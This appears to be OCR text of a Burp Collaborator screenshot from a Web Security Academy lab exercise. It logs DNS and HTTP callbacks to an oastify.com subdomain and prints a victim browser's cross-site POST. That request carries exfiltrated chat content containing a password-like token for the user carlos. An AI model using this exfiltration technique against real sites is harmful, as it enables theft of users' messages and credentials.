 # Time Type Payload Source IP address Comment
1 2025-Sept-17 19:11:53.859 UTC DNS vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.242.153.248
2 2025-Sept-17 19:11:53.860 UTC DNS vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.245.82.1
3 2025-Sept-17 19:11:53.860 UTC DNS vxweuvjoayn75g6e0uoi8itzsqyhm7aw 3.251.104.156
4 2025-Sept-17 19:11:53.859 UTC DNS vxweuvjoayn75g6e0uoi8itzsqyhm7aw 3.251.104.191
5 2025-Sept-17 19:12:05.051 UTC HTTP vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.251.122.40
6 2025-Sept-17 19:12:05.066 UTC HTTP vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.251.122.40
7 2025-Sept-17 19:12:05.226 UTC HTTP vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.251.122.40
8 2025-Sept-17 19:12:05.254 UTC HTTP vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.251.122.40
9 2025-Sept-17 19:12:05.269 UTC HTTP vxweuvjoayn75g6e0uoi8itzsqyhm7aw 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: vxweuvjoayn75g6e0uoi8itzsqyhm7aw.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a590046033ef966800103b400030044.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a590046033ef966800103b400030044.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s c3g440b36vu948q05pr1"
}
Inspector
Selection 49 (0x31)
Selected text
No problem carlos, it&apos;s c3g440b36vu948q05pr1
Decoded from: HTML encoding
No problem carlos, it's c3g440b36vu948q05pr1
Request attributes 2
Request headers 16